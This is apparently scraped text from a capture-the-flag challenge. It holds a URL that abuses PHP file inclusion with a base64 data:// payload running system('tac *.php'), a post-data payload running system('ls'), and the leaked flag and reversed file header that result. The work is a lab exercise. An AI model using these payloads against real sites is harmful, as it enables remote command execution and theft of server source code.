 Load URL
http://b93a1fe5-ea89-47f3-b5f9-acff55627280.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtlY2hvIDEyMzs/PmFk
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=system('ls');
$flag="ctfshow{1194d2ba-0a92-441f-8691-8d46217c9ff5}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date:
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*